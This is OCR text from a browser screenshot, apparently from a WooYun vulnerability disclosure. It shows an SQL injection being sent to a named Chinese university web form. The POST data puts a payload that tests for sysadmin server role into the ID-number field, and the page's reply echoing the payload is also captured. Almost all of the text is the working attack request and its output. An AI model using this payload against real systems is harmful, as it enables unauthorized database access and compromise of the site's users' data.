 东华大学 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
正在连接... 百度一下，你就知道
jwk.njfu.edu.cn/_data/index_JSRP.aspx Google
INT SQL XSS Encryption Encoding Other
Load URL http://jwk.njfu.edu.cn/_data/index_JSRP.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data txtxm=jerryl3ejerryl3e&txtxb=7&txtcsrq=1980-9-9&txtxl=test&txtxw=test&txtzc=test&txtmz=test&
txtjg=test&txtlxdh=test&txtdzyx=test&txtjl=test&txtsfzh=511111111111111122' and 1=(select
is_srvrolemember('sysadmin'));select '1'='1
身份证号:511111111111111122' and 1=(select
is_srvrolemember('sysadmin'));select '1'='1，已注册给工号为:0003859 的用
户！
确定
www.wooyun.org